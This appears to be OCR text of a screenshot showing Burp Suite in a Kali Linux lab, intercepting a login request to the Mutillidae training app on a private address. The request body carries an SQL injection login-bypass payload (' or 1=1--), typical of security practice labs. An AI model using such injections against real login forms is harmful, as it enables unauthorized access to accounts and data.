 kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places burp-StartBurp Sun 06:16 1
Burp Suite Free Edition v1.7.27 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content ?
# Host Method URL Params Edited Status Length MIME type Extension Title
6 http://192.168.100.22 GET /mutillidae/index.php 200 24593 HTML php
5 http://detectportal.firefox.com GET /success.txt 200 379 text txt
4 http://192.168.100.22 POST /mutillidae/index.php?page=login.php 302 25896 HTML php
2 http://192.168.100.22 GET /mutillidae/index.php?page=login.php 200 25812 HTML php
3 http://detectportal.firefox.com GET /success.txt 200 379 text txt
1 http://192.168.100.22 GET /mutillidae/index.php?do=logout 302 502 HTML php
Request Response
Raw Params Headers Hex
POST /mutillidae/index.php?page=login.php HTTP/1.1
Host: 192.168.100.22
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.100.22/mutillidae/index.php?page=login.php
Cookie: PHPSESSID=2ed131e53688d8c7cd7c28323d34faa3
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 64
username=%27+or+1%3D1--+&password=&login-php-submit-button=Login
RTFM < + > Type a search term 0 matches
Right Ctrl